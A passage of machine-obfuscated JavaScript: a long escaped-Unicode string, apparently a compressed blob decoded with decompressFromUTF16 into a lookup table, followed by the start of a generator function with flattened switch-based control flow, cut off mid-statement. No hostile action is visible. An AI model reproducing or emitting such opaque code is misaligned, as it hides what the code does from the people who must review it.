u3A2B\u04B2\u0FA0\u1020\u1D30\u0760\u1850\\u0073\u02E6\u7C83\u07E0\u032C\u010C\u44B0\u342C\u0144\u0C22\u4444\u43D4\u20B0\u706B\u4650\u3926\u3C8E\u4401\u7AA4\u6104\u0DF3\u102F\u5400\u25E0\u2221\u0660\u03A9\u409A\u0FC8\u0C32\u2168\u0C2A\u1041\u038C\u14C1\u4157\u13B0\u3A26\u74E6\u0FF1\u30AA\u5088\u1F73\u7556\x98\u28D4\u487A\u43C0\u5487\u6071\u07C0\u5C31\u5040\u16F2\u2E21\u4088\u2522\u4023\u6688\u03AE\u64E8\\u0040\u2C2E\u2078\u1068\u122E\u42B0\u0B26\u3474\u0510\u6328\u40C5\u0869\u2334\u517C\u04D1\u414B\u41D6\u38A6\u6C25\u4548\u7220\u6075\u0C80\u2C3D\x9C\u15E0\u1235\u20EA\u1EA6\u2B23\u6638\u074D\u58B2\u0CA1\u3130\u1170\u1922\u4640\u4BA8\u3926\\u0068\u2781\u332B\u7E35\u6C21\u30A1\u64C0\u0130\u4B4A\u2044\u1BC5\u593A\u04B0\u12E1\\u0042\u0361\u3830\u49D6\u1741\u6F5E\u5142\u3C10\u2496\u4211\u0460\u4518\u0AF0\u3A3F\u5088\u1DC2\u244C\u203C\u0D20\u5F44\u443C\u6427\u44BC\u6928\u6A30\u495B\u59C2\u58A9\u1046\u1720\u1C24\u2329\u6728\u1256\u09A0\u323B\u7040\u0B46\u3028\\u0064\u7622\u7091\u0308\u2EAE\u20CE\xD1\u3BF1\u6148\u04D0\u4043\u26F8\u3223\x9D\u255E\u3E28\u2063\u6929\u7826\u40F4\u0163\u4450\u03C0\u2120\u1830\u02A0\u192A\u10F8\u0268\u5C2E\u7130\u10B1\u2026\u5090\u0AA7\u203D\u0440\u126E\u40DD\xB0\u2A3C\u415C\u0162\u4A51\u0384\u2C65\u422F\u07DE\u4D2B\u30FB\u0520\u6635\u613C\u1746\u6A59\u01E8\u2621\u7E96\u4308\u564A\u108E\u48E9\u14FB\u53F0\u0EA3\u0840\u2224\u2360\u1C48\u0540\u7426\u32E8\u0AB1\u0134\u41F9\u0F62\u5C4C\u240A\u01A3\u3B8C\u0120\u297C\u206C\x85\u1834\u51DE\\u0063\u5A38\u01E8\u0201\u406A\u0690\u76A0\u105E\u07E1\u1D60\u2215\u05A0\u064D\u2088\u3223\u577C\u41DA\u1F25\u28FB\u0C20\u0E6C\u0436\u1B23\u4841\u12A8\u13A3\u5096\u24A4\u4228\u20B2\u08A0\u25BB\u01EF\u1261\u384E\u62AC\u0EE8\u225A\xA2\u7125\u3027\u466D\u7AB2\u0C31\u0BC2\u4637\u232C\u2A20\u3066\u4460\u08C3\u203E\u083D\u04B2\u71E6\u5320\u582C\xD0\u03B5\u085C\u27E0\u1D27\u4498\u45F1\u04B0\u1094\u0CE3\u082C\u4358\u3122\u08E8\u22A8\u3C60\u303C\x81\u4338\u6055\u0111\u238A\u02B4\u03B5\u3874\u0146\u17EF\u682E\u24FB\u0822\xFD\u0502\u483A\u403E\u1AA4\u505D\u0490\u6FA0\u4830\u08F1\u04B0\u2A3C\u5A67\u3246\u03D4\u23EC\u2027\u1120\u1523\u1108\u0EE8\u4C21\u6A85\u0101\u65A4\u0152\u1AA0\u1878\u46E8\u28A9\u4064\u0DED\u2E38\u450C\u5ACA\u1C5E\u5B28\u6A27\u084A\u44C0\u152A\u102A\u0D41\u683A\u62DF\u1541\u2E21\u4044\u2627\u7E80\u0718\u1A23\u10E8\u02F5\u4E2F\u3130\u1883\\u0024\u1782\u3E26\\u0072\u05C8\u3E2A\u20C8\u0B28\u7757\u1215\u14C3\u5A5E\u5108\u3E22\u5855\u0764\u6DA2\u1452\u0BB1\u593B\u09F9\u05A1\u124C\u18D0\u15A1\u1266\u4280\u66B4\u45F9\u06C1\u2E2A\u5150\u0761\u2A47\u1922\u61EF\u7E39\u21B4\u51AD\u408E\u4BA0\u0C3C\u08EC\u1120\u7C28\u5784\u3221\u167C\\u0030\u7C25\u28B7\u6BA1\u3829\u10C0\u07E0\u1835\u43D4\u3547\u3422\u0F30\u5D20\u44C2\u0F92\u0546\u298C\u0360\u7874\u22EA\u4985\u4250\u02A8\u3528\u20C9\u67C0\u2A23\u6111\u07E3\u484E\xE8\u37CD\u0C74\u05E8\xFA\u484C\u0669\u0E25\u2088\u0370\u4023\u0202\u2BA4\u0925\u47E0\u3020\u50DB\u0571\u67C6\u2432\u1302\u5B4D\u239C\u2932\u4096\u4620\u0323\u50C3\u08A0\u1AA6\u29DD\u0943\u5C22\u4202\u0CA5\u0C8C\u26E0\u082E\u643A\u05EB\u0125\u4127\u5C02\u2128\u0340\u20B0\u60AD\u06E8\u3C6E\u104C\u0C99\u2828\u4DFA\u1722\u04D6\u027E\u6060\u6C4E\u06E4\u1F28\u6821\u5B28\u15C0\u4B08\u0671\u1244\u4174\u0C27\u6065\u2690\u0A09\u30CC\u1CF1\u6B55\u111B\u4861\u16B5\u40EF\u116D\u06E1\u15C8\u7C2A\u2840\u08A0\u3427\u1869\u1FC2\u525E\u0148\u2964\u4824\u2144\u03E8\u12E8\u0269\u2830\u434E\u09A1\u2EB9\u232C\u02E2\u0D5D\x80\u6CAD\u408B\u41BC\u0BB8\u6085\u1B30\u3432\u6422\u2626\u185F\u6BE4\u6BA6\x9C\u07E0\u103C\u3DA8\u1F64\u382C\u4354\u1DF5\u2436\u1E60\u7C2F\u54A4\u0BB1\u0D3F\u2884\u0A22\u7630\u2178\u0AA3\u705D\u0100\u3E25\u4D54\u0860\u64A5\u421A\u04D3\u5938\u272E\u0327\u7E3A\u06FD\u2AA6\u749C\u0BB1\u382B\u4074\u0182\u0221\u40E0\u0EA7\u2025\u4688\u4676\u30E3\u02E0\u3E28\u1AA2\u70A0\u6357\u603E\u367F\u2048\u04A8\u288F\u58C3\u06C1\u4839\u518F\u3301\u4045\u639E\u19B1\u3064\u02A8\u0748\u6918\u038D\u2E2B\u50D8\u19E2\u304C\u39C8\u1DA2\u746C\u0170\u442A\u2727\u4804\u0A23\u429C\u0CE1\u5D4C\u6540\u1AA7\u324B\u05F8\u30E5\u602C\u07E1\u68B9\u602F\u0C53\\u0034\u2090\u3125\u5732\u6582\u742A\u487B\u2FC9\u6225\u2178\u5922\u4844\u1038\u2226\u6478\u2070\u66A0\u582A\u0360\u0E75\u0130\u0181\u6434\u2194\u3F64\u6068\u4460\u3261\u19FB\u0C61\u483B\u08D8\u5123\u7A22\u11D6\u4CA3\u0606\u7DE8\u6229\u38C2\u0B28\u24B3\u01BB\u755A\u2851\u1EE5\u6D64\u2058\u2994\u0D2F\u4084\u4CFE\u2C34\u50FD\u1B42\u5837\u023F\u4201\u356A\u0590\u392E\u20A7\u7691\u6CB4\u2051\u1B9C\u7896\u2258\u0327\u1039\u01DA\u19DD\u7F21\u503A\u7BA8\u0141\u0809\u209F\u6060\\u0038\u2907\u449F\u6217\u4C48\u3A2C\u408F\u523F\u4C05\u6D2A\u1880\u0338\u0761\u4E00\u307B\xB6\u0428\u32AA\u4086\u7B94\u5B80\u0728\u408E\u4944\u1461\u3526\u7D86\u7876\u4DF0\u1C20\u3880\u6A3F\u4AC1\u4E2C\u1830\u011A\u1F71\u0803\u104E\u039C\u1B41\u042A\u4892\u03A8\u16E1\u082A\u7035\x90\u1D21\u2822\u2C3A\u023F\u4EA0\u2C23\u208C\u4059\u1DC1\u5928\u3F92\u0224\u06A9\u2423\u1478\u41F7\u1120\u6EA0\u104F\u41A6\u0670\u1C25\u2852\u3990\u1ED9\u0E41\u607C\u02AC\u1741\u242D\u355F\u4232\u041D\u0D23\u142D\u0357\u41E9\u6425\u6021\u0382\u05A0\u1AAC\u6F76\u30A0\u0361\u30A1\u5425\u4357\u55E0\u2C21\u707B\u016E\u4CE1\u4B28\u4071\x98\u21A1\u622B\u5835\u1A40\u09A1\u4289\u0483\u0262\u161C\u0830\u3024\u2044\u0E61\u222B\u4827\u123F\u40E1\u2825\u688C\u4088\u1CA0\u2A28\u3F48\u42EB\u5D20\u08AB\u048C\u2262\u03A1\u0828\u065A\u0160\u14D0\u3E34\u4244\u42C4\u10C1\u4024\u4863\u7A24\u1FC0\u0623\u1423\u60B6\u04D1\u0801\u609E\u4048\u0101\u0AEC\u20DB\u1254\u5480\u1022\u603A\u4293\u5BC3\u192B\u18CA\u227C\u1480\u168C\u207F\u0527\u52A0\u24AB\u7C63\u79B2\u0C54\u6028\u122D\u2202\u111C\u7886\u5028\u02C0\u0620\u7428\u3F8D\u408A\u1481\u6D2E\u6430\u0230\u111D\u582F\u7C69\\u003c\u1FC0\u69AF\u6836\u02A8\u0371\u3B27\u6086\u7BD2\u1283\u7CC8\u4075\u60E0\u1DC0\u18A1\xE4\xE5\u11C0\u34AB\u4078\u2357\u4D60\u134B\u0874\u41B4\u111C\u1A2A\u4039\u038A\u0421\u4028\u3F8C\u441E\u166D\u2922\\u0021\u0357\u4760\u08AE\u685D\u2994\u1CE3\u6220\u7671\u4330\u1DC0\u73C0\u1024\u42F8\u10A0\u0C2D\u407E\u783E\u07F1\u653D\u2186\u7BA8\u0A21\u232A\u1032\u6B88\u3943\u6CA0\u1071\u4270\u1881\u4D2C\u6F6D\u138C\u0421\u5F2A\u105E\u47A9\u0F30\u3037\u207A\u6048\u09C2\u022A\u4066\u4090\u1640\u24AF\u1164\u030C\u03A1\u0122\x92\u032C\u11DC\u4D38\u7C50\u0304\u4180\u5C38\u409C\u035C\u2E60\u6022\u245B\u0738\u0BA0\u512E\u337C\u02DF\u4289\u5826\u3169\u410C\u3121\u5828\u643E\u68EA\u11E1\u4E04\u488B\u13D4\u0BA1\u292C\u0CF1\u0384\u03E0\u0C29\u387C\u039F\u58E0\u3931\u5087\u79F8\u2161\u012B\u4900\xE8\u18E1\u080A\u08E9\u1828\u0C95\u4E0B\u0436\x80\u3F70\u5A6C\u6F51\u59B4\u2CE0\u0E63\u283D\u0380\u1DC1\u4820\u5832\u2232\u19DD\u3BA1\u506E\u2909\u4420\u4D3B\u589C\u0362\u3520\u202C\u08D1\u7960\u14C1\u0DEE\u1586\u7AA6\u2BC9\u4E2D\u3963\u7B00\u157D\u168D\u785B\u07D2\u1521\u7FA1\u5024\u32EC\u3041\u19B6\u0F2F\xC8\u1B81\u322D\u785F\u2680\u0D90\u7227\u543A\u41B8\u158D\u590A\u2058\u2758\u0F31\u7AAD\u443A\xE0\u1A0D\u0820\u5061\u2090\u0621\u402E\u205D\\u0040\u2220\u4928\u1251\u59E8\u0EE3\u7822\u6A2D\u0352\u26C0\u32AB\u0448\u4378\u21EC\u0F36\u2472\u0280\u2370\u5D24\u38FD\u7142\u4060\u322C\u6F93\u66A8\u1313\u5F27\u506B\u4780\u1133\u252F\u402E\u4560\u0940\u102A\u4D7B\u0757\u4B09\u3B29\u335E\u72D1\u128C\u634D\u4883\u5877\u1261\u042E\u105D\u01EA\u2840\u2E0C\u206C\u61A7\u1EA4\u2826\u1D1D\u2280\u1521\u2E2A\u6239\\u003e\u1D20\u1E2D\u5330\\u0077\u14C1\u4528\u0E62\\u0069\u3121\u1723\u4132\u60B2\u19C0\u1EEE\u764A\u42D8\u067D\u0E2B\u0462\u0240\u0140\u3B3D\u7E73\u2B39\u3069\u5464\u011F\u6232\u0CB0\u4EBB\u4867\u040A\u0C15\u6CA7\u205E\u79F0\u0661\u0264\u4822\u67F9\u39C1\u5567\u609F\u608A\u2011\u58A7\u1064\u01C8\u1640\u25AF\u6836\u1400\u01A0\u2675\u6882\u0159\u0A40\u24AD\u4064\\u003e\u18E0\u102C\u1860\u42A8\u06A0\u2975\u604E\u4270\u01E9\u04A5\u083A\u3A40\u198D\u3920\u3C50\u5685\u59E1\u223C\u3055\u02AC\u0C21\u5929\u2078\u55B8\u15C5\u4E2C\u391D\u41C8\u1B05\u4F3D\u4836\xC5\u35E1\u5646\u505D\u0164\u0420\u297B\u6368\u54F0\u1E33\u51E0\u725C\u18E2\u15E0\u022C\u1823\u6060\u0F30\u2975\u0892\u0315\u10B0\u3227\u6029\u5658\u1040\u24AF\u5472\u0381\u5640\u6C6E\u2086\u4338\u10B0\u1E74\u3AB2\u61DA\u12A0\u4766\u0AF7\u0160\u0EA0\u0221\u6046\\u006d\u3D21\u592D\u7686\u432C\u0141\u177D\u3B0D\u4118\u1260\u7B63\u5098\u24EA\u0CB0\u0B27\u3AA7\u555D\u31E0\u1A26\u7473\u23A8\u1630\u4C8D\u404A\u4300\u010B\u4320\u1043\u54AC\u50B0\u623A\u2ADA\u3C0A\u0FA1\u1822\u7CE4\u01B8\u0100\u07A7\u7AAB\u113D\u3741\u0130\u1064\u01DD\u240B\u432C\u408F\u4123\u2BC1\u5826\u303D\u02D8\u0670\u0E64\u3ACA\u4224\u01B0\u1C2E\u5243\u54B2\u09A1\u1421\u147C\x8A\u028A\u1A23\u7083\\u0050\u1F71\u4D2B\u045E\u0330\u0ABB\u7FA5\\u002e\u0310\u4131\u4326\u16A9\u356B\u39C0\u06B8\u4065\u34B2\u1919\u3821\u505E\u0270\u077A\u5027\u5714\u03C5\u090B\u624D\u7671\u0226\u5143\u4368\u2143\u5782\u1040\u24FB\u548C\u013D\u23DD\u18C9\u1657\u3640\u03FA\u6B7B\u4820\u41A7\u5DC0\u4C21\u38F1\u02C9\u0288\u1D6F\u7E48\u4083\u0929\u30A3\u509D\u20B2\u18E0\u6A80\u385A\u040A\u0101\u5F25\u603D\\u0048\u18FA\u0B20\u387A\u440A\u06E2\u7468\u408F\u40EA\u06A9\u442D\u4481\u5240\u1DC1\u3528\u1226\u02E4\u01E9\u7E68\u405D\u0380\u0BC0\u4C88\u2060\u4283\u3B80\u177B\u2B65\u32D8\u1C01\u1229\u3843\u56B4\u20F5\u2E8D\u7875\u56D8\u0F60\u32A0\u6891\u11E8\u0AE0\u0224\u0668\u2413\u2800\u54F0\u5878\u2157\u1C01\u2322\u5083\u3428\u0FA0\u0927\u5482\u030C\u18FB\u0462\u2426\u0354\u1121\u17A3\\u0060\u42F4\u16E0\u78AC\u36A8\u041E\u1480\u5026\u5034\u3B3B\u2361\u4624\u609E\u4060\u0160\u3A2C\u36FA\u432C\u1721\u6D2A\u2AA1\u4A54\u0CC3\u3923\u0701\u4210\u1260\u53CB\u3023\u74C0\u16C0\u722E\u6878\u683E\u18FB\u462B\u0432\u6042\u11E4\u302F\u7C20\u0E02\u19FA\u6FCE\u1053\u0300\u1121\u58AA\u407B\u0224\u1DB1\u7B6C\u146A\u5382\u1321\u082E\u2044\u43FE\u3B80\u59BC\u1423\\u003e\u0F60\u072D\u238C\u2230\u7741\u2827\u204D\u4442\u0B08\u2E00\u3882\u22C4\u0A40\u492C\u1455\u01B2\u1B80\u214A\u1877\u032A\u14A1\u622A\u2635\u0338\u1AA9\u4673\u2087\u039C\u1979\u67AC\u32D0\u041E\u1740\u5867\u4436\u0262\u1121\u4026\u308D\u4389\u5130\u3222\u149D\u21E8\u1261\u3623\u3841\u36A8\u2AC0\u4C29\u1057\u55F3\u5763\u012C\u5CB2\u6178\u0761\u1656\u2422\u0CC8\u0EA1\u7826\u0B64\xE6\u0360\u54FA\u103D\u28C8\u11E0\u56E9\u3219\u30B2\u1B31\u3922\u5072\u0278\u6B93\u462C\u4028\x98\u1B41\u1651\u5487\u1428\u1047\u0E22\u0A03\u7028\u0170\u6E51\u5030\u6382\u1E0C\u5526\u235C\u7550\u1881\u1652\u2C53\u015C\u5640\u5623\u767A\u0D74\u03A0\u54F6\\u0078\u58FB\u2BC0\u08A8\u208C\u2059\u03E1\u4D24\u3203\x88\u06A1\u622E\u0C25\u782C\u63E1\u2529\u31C8\u42C0\u0CB1\u6951\u703F\u0E17\u585D\u58AE\u4084\xCC\u6F74\u3239\u4081\u441E\u12E6\u492E\u6461\u1028\u1063\u1229\u31CE\u4DF0\u0947\u0D22\u59A8\xF1\u4C21\u4E23\u09DF\u4042\u0F67\u7B2B\u6A18\u4D44\u0139\u0823\u146E\u6690\u74A1\u2108\u404B\x84\u44B0\u6EAC\\u0050\u0A3F\u4FA1\u66B7\u4D26\u0190\u15A9\u3824\u7294\u0354\u0DF0\u4C2A\u622F\\u0059\u178B\u40DA\u7363\u20E7\u1762\u3E20\u509C\xE8\u173A\u36FB\u38F2\u5B30\u0A41\u312E\u7B39\u03B0\u1742\u072C\u207C\u03DD\u5481\u642A\u483F\u0118\u09A9\u2B5F\u46AD\u4F9C\u05A0\u2C2B\u089E\u43D4\u19E0\u2942\\u007a\u4138\u6A82\u6156\u4C74\u427C\u74A1\u0D23\u702A\u3108\u1460\u783A\u7132\u20A0\u1384\u54F3\u5028\u2FD4\u0141\u482E\u6492\\u0075\u3A25\u4D2D\u4687\x8A\u090B\u63A3\u7033\u2060\u2AE1\u30A6\u779E\u425B\u36C0\u07A2\u276C\u0AC5\u35E0\u512E\u7220\u2C32\u79E0\u4C25\u6083\u010B\u10B1\u6226\u507B\u01DA\u0161\u6CA4\u3AE2\u20DA\u0E61\u242E\u6882\u0320\u0471\u0E25\u6846\u02DA\u2760\u1353\u1077\u0108\u055A\u5520\u4429\u4DA8\u44B0\u3027\u447A\u0EE1\u315C\u5524\u31CA\u4108\u17F1\u0D26\u744E\u0400\u0452\u0133\u6A5E\u03E3\u4643\u7AA9\u048C\u032C\u04D1\u3124\u31D1\u0F9C\u0421\u1822\u6F1B\u1629\u1CA1\u7DE5\u24F4\u41C9\u4061\u1742\u5083\u5160\u1120\u5527\u602B\u5044\u1820\u3A25\u609B\u143C\u0AC1\u7D21\u7024\u2129\u0D6D\u4E25\u2865\u5B99\u38A1\u467E\u205A\u0342\u07FA\u302B\u6CCF\u4CD0\u1320\u0A28\u6859\u0174\u0779\u6D22\u606B\u41C8\u1651\u3E01\u351F\u603C\u0EE7\u0D27\u4433\u203E\u0420\u5147\u1044\u40EA\u0779\u30AE\u208C\u028A\xE1\u7823\u5692\u4658\\u0026\u6C0A\u5F12\u012C\u2670\u3A2A\u283A\u40C8\u085C\u202A\u4069\u038C\u1EEA\u64A9\u1023\u0153\u5FDC\u297D\u16A1\u0186\u6012\u79C9\u1067\\u0048\u054A\u5CCA\u3825\u0232\u1821\u59D7\u6094\u03A8\u18A1\u36CC\u7034\u5782\u2011\u4D22\u6C3A\u0210\u054B\u57C2\\u0025\u02D8\xC2\u297C\u3E8C\u2048\u154B\u4E21\x83\\u0059\u0661\u432F\u32E7\u01ED\u3880\u1028\u4061\u1268\u01A0\u7146\u7494\u03F9\u2FA1\u62EB\u2850\u3459\\u0060\u5525\u6062\xE0\u106F\u46F9\u409B\u6618\u4670\u7AD3\u770E\u2610\u0761\u4420\u71C6\u03A8\u03A1\u6290\u5074\u404C\u1E86\u1AAD\u5826\\u0060\u0671\u012C\u7E81\u40C8\u0A65\u49CF\u7DAD\u7912\u6BEE\u58C6\u2912\u039C\u185A\u7A2E\u35DF\u63B0\u7C61\u7D2B\u702C\u29C9\u2CE0\u2A2E\u54A6\u4B9C\u0B4B\u2920\u0AA2\u33C0\u61A0\u6A23\u503A\u030C\u04A9\u142B\u6966\u44D3\u0621\u6857\u16CB\x88\u0370\u1AAC\u4096\u4099\u79EE\u202F\u549F\u6375\u3B31\u1BCA\u7078\u20E0\u1B40\u602E\u4031\u2394\u04D1\u1BE9\u0463\u7A4A\u6161\u29FA\u7096\u42D1\u16C1\u0DC5\u1CFD\u427C\\u0061\u0751\u6055\u0442\u0181\u362B\u303D\u0382\u0620\u77C6\\u007c\u4071\u0EA0\u1AAA\u4850\u02E2\u0D5B\u482D\u70B9\u2240\u1F71\u6420\u587C\u41F4\u1B41\u282A\u4881\u03C0\u111C\u0C26\u308E\u5A24\u1F20\u28A3\u08BA\x88\u03E0\u0727\u1055\\u0040\u389D\u3620\u384B\u0208\u1BB7\u6A83\\u0052\u2028\u0A41\u7FA0\u3083\u17D4\u116D\u6827\u141C\u0358\u0941\u6820\u1080\u014C\u1121\u70A2\u53A9\u4CE8\u2250\u6A2A\u205A\u03F9\u35E1\u2E22\u2472\u0225\u2100\u40FE\u2079\u538C\u14A1\u26F4\u06A3\u02D8\u0101\u4980\u608C\u2123\u3F70\u7428\u084E\u0190\u03BC\u4457\u555C\u2414\u07E1\u2924\u06FB\u01C9\u1821\u41E9\u27AF\u6448\u0221\u0ED2\u095E\u0236\u3520\u0B28\u6848\u0108\u1230\u2A2C\u4059\u7848\u10D8\u5627\u1048\xFB\u1C4C\u4929\u386B\u41A6\u491C\u64A2\u412C\u6AE2\u0561\u0149\u3880\u0210\u0360\u352E\u0907\u6B6A\u2A41\u2C60\u4426\xD0\u16E1\u0A81\u6031\u01A0\u11E0\u7420\u7E91\u71CE\u64F0\u5137\u6043\u2585\u55E0\u1A27\u6491\u0229\xA2\u0925\u684F\u16F8\u0445\u2B11\u164E\u06B1\u5DC0\u2A28\u2462\u21C8\u0430\u154B\u685D\u0262\u08EA\u0623\u258C\u41B8\u1920\u5022\\u007c\u040C\u0661\u2B71\u607A\u4042\u1E6A\u6171\u4A7B\u0400\u1230\u2832\u3D62\u2254\u04B1\u36CA\u402A\u715F\u38A0\u502C\u183D\u5054\u4B62\u064B\u043F\u2E32\u0196\u3D4F\u403E\u404C\u14A0\u25AC\u68DD\u0159\u1888\u0721\u2E94\u01B8\u19E1\u3626\u7055\\u0077\u1E74\u3A21\u1425\u4193\u2C4A\u485D\u1478\u40F0\u1D18\u64AD\u4048\\u003c\u1721\u142B\u7003\u7CBC\u11E0\u0920\u585A\u7AF4\u03E0\u25A2\u6087\u0224\u1F71\u5F2B\u3027\u09D4\u3DB9\u7FA4\u3062\u5C24\u41E0\u0396\u0DC2\u01D9\u3820\u1425\u3900\u6038\u0DB0\u0CC0\u0C27\u6C26\u010C\u4088\u0268\u1F80\u36A9\u122D\u482A\u4118\xB6\u017C\u0201\u04A7\u342A\\u005f\u7CE9\u0400\u0A20\u4E60\u0C2E\u3FDB\u102A\u22AB\u2E9F\u19A0\u7D23\u3A37\u1075\u7D48\u0180\u1480\u7FE3\u3025\u3025\u38C3\xF0\u0528\u2921\u3826\\u0022\u5C4B\\u005b\u722E\xA2\u3D23\u5DAA\u4032\u5AE3\u22F4\u0AE4\u3641\u3B23\u5023\u6053\xCC\u0682\u1B54\u4FE2\u6C20\u4443\u209C\xE0\u097D\u2121\u10A4\u6023\u605D\\u0078\u4262\u1880\u7D60\u1628\u2437\u010C\u11A5\u21C8\u2BA1\u7AA7\u203B\u0866\u40F4\u6538\u0CB0\u5DA0\u7141\u6056\\u003a\u790F\u07E0\u15A1\u4026\u3432\u1E42\u750E\u0371\u0AE0\u4BA2\u7626\u7644\u405A\u0354\u0B70\u0CC0\u1412\u443A\u558F\u419C\u0C88\u0AE0\u1F21\u23EA\u0B4C\u2126\u0414\u0FF0\u1499\u1727\u7439\\u0055\u01BA\u06F5\u037E\u5120\u2027\u1028\\u002e\u2309\x98\u398C\u2C26\u47FC\u4088\u4038\xF7\u4421\u4E63\u442B\u463A\u4D1A\u42E4\u0CA0\u07A0\u3C84\u7E31\\u0069\u01F9\u0538\u193E\u0FE8\u122E\u105E\\u005a\u22F8\u147D\u3F60\u7FC6\u1962\u2069\u01DE\u05E8\u1C80\u0D9A\u19E6\u5059\\u004c\u0268\u0300\u512C\u4923\u7038\u0787\u188C\u0405\u04B0\u74B2\u1C2E\u2259\u3702\\u0028\xA8\u2960\u08D2\u4FB1\\u0072\u0203\u2120\u14A0\u1163\u3225\u6022\u10E8\\u0059\xB0\u2BA1\u0825\u0C30\u1067\xED\u056A\u52A0\u7EA0\u4020\u4433\xC9\\u005c\u1A44\u1320\u7C22\u1D6E\u2052\u202F\u0788\xE0\u5220\u132A\u3422\u4084\u4400\u0F16\u3941\u3125\u5832\xA6\u0281\u21B4\u0C84\u3C60\u352E\u204B\u089C\xA0\u0BD0\u3120\u7ED1\u77E4\u7A48\u413A\u014C\u0C18\u54A2\u58A4\u7D45\\u003a\xB2\u0612\u2B31\u3623\u122B\u5070\u2841\u659F\u54CA\u2E22\u3BC2\u4A41\u108E\u4278\u62A8\u1EA0\u0C29\u7836\u7F64\u0104\u056A\u1780\u03A2\u2E26\u22C8\u42ED\u01B2\u063C\u0941\u5591\u4472\u2061\u104B\u2688\u1780\u5FAB\u0622\u6FB5\u2040\u0384\u066C\u38B0\u07A0\u7B3E\u1E21\u3DF4\u64A4\u19C0\u4A20\u352E\u6446\u507E\u7041\u4CF0\u09B8\u32A0\u3C5D\u5086\u40B2\u33F0\u07E0\u4BA0\u352E\u122C\xC1\u12E4\u0FA0\u3B61\u3F30\u183A\u304A\u41BB\u659F\u1FC0\u7661\u712C\u0883\u51C3\u0384\u4570\u38F0\u3220\u302E\u404A\u41F9\u0730\u1320\u4764\u0E2C\u6858\u4054\u3BA6\u0DEC\u3120\u5C26\u343D\u40D4\u60FE\u010D\u4D60\u4419\u48AC\u304B\u3239\u0B84\u0D6D\u0201\u7AE7\u7434\u407B\\u003c\u448F\u4218\u2FAB\u3629\u2C86\u685A\xB2\u0CA8\u0200\u15E6\u6C33\\u0066\u40FD\u71C0\u0CB0\u33DA\u1CC3\u14D5\u7CB0\u29EF\u48F0\u1D20\u0E64\u4230\u108D\u4172\u0152\u407C\u61A0\u473A\u2858\u717D\xC6\u16B8\u76E0\u0925\u1AE8\u613F\u41A5\u7582\u1068\u3E21\u2A21\u5442\u1075\u023F\u4062\u3C43\u0D82\u096D\u2036\\u002e\xA0\u1BF4\u4A22\u502E\u1A5B\u50C3\u6302\u1B28\u2BB8\u2A20\u1E2B\u503D\u0106\u2068\u06F8\u2DA1\u65CE\u2046\xB8\u03D2\u097D\u20B0\u7C15\u082D\u4564\u01F9\u05BC\u0F30\u58A2\u282B\u0432\u20A8\u02C4\u06B9\u0D10\u1026\u2032\u04DD\u01B5\u665D\u4100\u0742\u20BC\u7429\u10E4\u0330\u0C80\u1688\u0447\u7E59\u0F25\u79AC\u347A\u14B0\u1C08\u6023\\u0035\u0C8A\u0222\u67A8\u0FE3\u1F00\u3034\u2071\u1596\u3097\u56E0\u279A\u2824\u4822\u4046\u41A0\u05B8\u53C0\u6875\u2631\u1D39\u2056\u6540\u1BF6\u3EA6\u7546\u305F\u70C4\u0102\u4E54\u2061\u0263\u3A31\u5066\u4171\u7025\u5068\u32A0\u742C\u20A5\u389B\u2A85\u0B80\u28A0\u7707\u6A24\\u0036\u621A\u0440\u06B1\u11AA\u4DC8\u7029\u102A\u0173\u2807\u0CF9\u4427\u6031\u5E91\u11AA\u3350\u0CE0\u0426\u1023\u53A2\u20F8\u0200\u0240\u4201\u38C4\u1021\u205D\u5881\u581C\u1F70\u1A22\u5C26\u015A\\u0050\u6994\u0FC8\u33A0\u6021\u5024\u0638\u353C\u02A0\u1720\u1298\u143A\u3425\xC4\u0137\u4E32\u2D08\u4C20\u0820\u7095\u01CA\u03D0\u14A0\u6102\u5122\u5053\u3C71\u0400\u0684\u1CA1\u08E0\u3C58\\u0025\u05D0\u05E8\u16C0\u76A3\u482C\u31D9\u29B5\u26C4\u0B70\u3BF9\u6965\u67AA\u103C\u40C3\u6590\u0DF1\u71F9\u40EC\u32CD\u64BB\u534B\u0EF0\u0EA1\u0EAD\u6C2A\u6592\u55E0\u22C6\u5A80\u7330\u3C2D\u74C1\u7CED\u02AC\u0FC8\u0FA0\u6EA4\u6EB0\u7E96\u20B8\u0AB2\u26A0\u3DC3\u3E21\u505B\u20EE\u52F0\u0A60\u19A0\u54F5\u70A4\\u0061\u1164\u4582\u0940\u6732\u6CAC\\u005b\u1124\u50D0\u0348\u2B30\u64A0\u403F\u5080\xE9\u0120\\u0020\u029E\u4036\u01A0\u063A\u4CB2\u5962\u143D\u0104\u01B2\u0FF2\u328C\u6E76\u3827\u2030\xFD\u0808\u0CB0\u6023\u1C25\u0ADD\u4A40\u03E3\u2747\u196C\u03B7\u3D51\\u006a\\u0040\u0490\u1E98\u0820\u41B9\\u005d\u4B1A\u38A0\u0FF0\u2E61\u3123\u122C\u4878\u2129\u080A\u1820\u2821\u2021\\u003c\u7630\u65E0\u04F1\u2153\u44ED\u134D\u513D\u01D6\u0784\u0760\u4820\u0F23\u503C\xDF\u0953\u12EC\u4B14\u64A5\u3352\\u005b\u0159\u4F9B\u1220\u2C85\u6503\u667C\u7C5A\u011C\u2668\u2D53\u4657\u742A\\u0020\u0189\u3922\\u0020\\u0020\",bPdvXEy[yNujLbd[0x4]]=ODfYX6.decompressFromUTF16(bPdvXEy[yNujLbd[0x11]]),bPdvXEy[-yNujLbd[0x12]]=bPdvXEy[yNujLbd[0x4]].split(\"\\u007c\"),RrnFcFC=eJ8N_0x(function(...RrnFcFC){RrnFcFC[yNujLbd[0x0]]=yNujLbd[0x4];return bPdvXEy[-yNujLbd[0x12]][RrnFcFC[yNujLbd[0x2]]]}))}());function e1lP8l(...RrnFcFC){var bPdvXEy,yfQi8q;function*RIQIFaX(yfQi8q,RIQIFaX,I09MNUE,Mvh0ye,jZEP1Z={hEtSQj:{}}){while(yfQi8q+RIQIFaX+I09MNUE+Mvh0ye!==0xe2)with(jZEP1Z.X2HkS5V||jZEP1Z)switch(yfQi8q+RIQIFaX+I09MNUE+Mvh0ye){case-0xee:case 